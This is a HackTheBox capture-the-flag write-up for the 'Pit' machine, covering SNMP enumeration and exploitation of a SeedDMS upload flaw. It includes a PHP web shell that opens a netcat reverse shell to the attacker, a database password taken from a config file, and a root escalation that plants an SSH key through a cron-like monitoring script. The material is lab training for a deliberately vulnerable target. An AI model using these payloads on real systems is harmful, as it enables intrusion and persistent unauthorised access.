Pit - [HTB]
![Cover Image for Pit - [HTB]](/assets/images/blog/PIT-htb/PIT.png)

Table of Contents
Introduction
Pit is a medium-hard CentOs machine from HackTheBox where the attacker will have to enumerate through an SNMP service finding a new web application for an RCE. Later, he or she will have to use the information from the SNMP service to find a vulnerable script which allow the attacker to retrieve the root flag.
Enumeration
As always, let's start finding all opened ports in the machine, but this time we will also need enumerate the UDP openend ports.
kali@kali:~/Documents/HTB/PIT$ sudo nmap -sS -p- -n -T4 10.10.10.241 -oN AllPorts.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-15 22:31 CEST
Nmap scan report for 10.10.10.241
Host is up (0.087s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
kali@kali:~/Documents/HTB/PIT$ sudo nmap -sU -n 10.10.10.241
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-17 16:52 EDT
Host is up (0.049s latency).
PORT STATE SERVICE
161/udp open|filtered snmpThere are four openend ports, let's continue with a deeper scan.
kali@kali:~/Documents/HTB/PIT$ sudo nmap -sC -sV -p22,80,9090 -n -oN DepthPorts.txt 10.10.10.241
Nmap scan report for 10.10.10.241
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
| 256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_ 256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp open http nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
161/tcp filtered snmp
9090/tcp open ssl/zeus-admin?
[...]
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after: 2030-06-04T16:09:12
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.91%T=SSL%I=7%D=5/15%Time=60A01CC6%P=x86_64-pc-linux-gn
[...]
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 15 15:13:12 2021 -- 1 IP address (1 host up) scanned in 197.40 seconds
kali@kali:~/Documents/HTB/PIT$ sudo nmap -sU -sC -sV -p 161 -oN output.txt 10.10.10.241
Nmap scan report for 10.10.10.241
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 4ca7e41263c5985e00000000
| snmpEngineBoots: 73
|_ snmpEngineTime: 18m24s
| snmp-processes:
| 1:
| Name: systemd
| Path: /usr/lib/systemd/systemd
| Params: --switched-root --system --deserialize 18
[...]
|_ Params: -s
| snmp-sysdescr: Linux pit.htb 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20 17:25:16 UTC 2021 x86_64
|_ System uptime: 18m24.10s (110410 timeticks)
Service Info: Host: pit.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Thanks to nmap we obtain two domains pit.htb and dms-pit.htb
After a ton of enumeration on each service, finally enumerating the the private enterpise numbers of the SNMP service wer can find a web directory and some usernames.
Note: Posts about SNMP enumeration.
kali@kali:~/Documents/HTB/PIT$ snmpwalk -c public pit.htb -v 1 enterprise
[...]
UCD-SNMP-MIB::dskPath.2 = STRING: /var/www/html/seeddms51x/seeddms
[...]
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
NET-SNMP-EXTEND-MIB::nsExtendArgs."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."monitoring" = STRING:
[...]
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".25 = STRING: Login Name SELinux User MLS/MCS Range Service
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".26 = STRING:
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".27 = STRING: __default__ unconfined_u s0-s0:c0.c1023 *
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".28 = STRING: michelle user_u s0 *
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".29 = STRING: root unconfined_u s0-s0:c0.c1023 * In order to access to the web page we can do it through this URL. However, we need some credentials

It turns out that the credentials for the login page are michelle:michelle.
Explotation
Looking at the "Upgrade Note" we can figure it out that they are using a SeedDMS v5.1.15.

This version has an exploit associated it, allowing us to execute commands on the machine. Nonetheless, we need to do it manually.
kali@kali:~/Documents/HTB/PIT$ gedit NmapSnmp.txt
kali@kali:~/Documents/HTB/PIT$ searchsploit seeddms
---------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------- ---------------------------------
SeedDMS 5.1.18 - Persistent Cross-Site Scripting | php/webapps/48324.txt
SeedDMS < 5.1.11 - 'out.GroupMgr.php' Cross-Site Scripting | php/webapps/47024.txt
SeedDMS < 5.1.11 - 'out.UsrMgr.php' Cross-Site Scripting | php/webapps/47023.txt
SeedDMS versions < 5.1.11 - Remote Command Execution | php/webapps/47022.txt
---------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Accesding to DMS/Docs/Users/Michelle/ we can a "Add Document" to the server. In my case the file was the following.
Note: After 5 minutes every file is deleted so you will have to uploaded it several times.
kali@kali:~/Documents/HTB/PIT$ cat shell.php
<?php shell_exec("nc -e /bin/sh <iP> 4444");?>Now, we need to figure out the documentid of our file, as you can see in the following image.

After that, we can access the file with the following URL, obtaining our reverse shell.
http://dms-pit.htb/seeddms51x/data/1048576/<DocumentID>/1.phpInside the file /var/www/html/seeddms51x/conf/settings.xml there are the credentials for the database which passsword can be used for getting access as michelle to the <strong data-reactroot="">Cockpit</strong> web page at port 9090.
<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
Using the terminal we can obtain the user flag.
Privilege escalation
Looking once again in the snmpwalk service we can see a weird file.
kali@kali:~/Documents/HTB/PIT$ snmpwalk -v 1 -c public pit.htb enterprise
[...]
UCD-SNMP-MIB::dskErrorFlag.2 = INTEGER: error(1)
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
NET-SNMP-EXTEND-MIB::nsExtendArgs."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."monitoring" = STRING: Looking its contents we can seee that executes every file named check+<whatever>+sh stored at /usr/local/monitoring/.
[michelle@pit ~]$ cat /usr/bin/monitor
#!/bin/bash
for script in /usr/local/monitoring/check*sh
do
/bin/bash $script
done
In order to obtain a shell as root we have to appent our pub SSH key into the /root/.ssh/authorized_keys. To do so you can execute the following command.
[michelle@pit ~]$ echo -e "mkdir /root/.ssh/; echo '<Your Pub ssh key>' >> /root/.ssh/authorized_keys" > /usr/local/monitoring/check.shFinally, in order to execute the monitor file we only need to execute the snmpwalk command one final time and access to the machine through SSH as root.
kali@kali:~/Documents/HTB/PIT$ snmpwalk -v 1 -c public pit.htb enterprise
[...]
kali@kali:~/Documents/HTB/PIT$ ssh root@pit.htb
Web console: https://pit.htb:9090/
Last login: Mon May 17 16:33:43 2021 from 10.10.14.56
[root@pit ~]# cat root.txt
[...]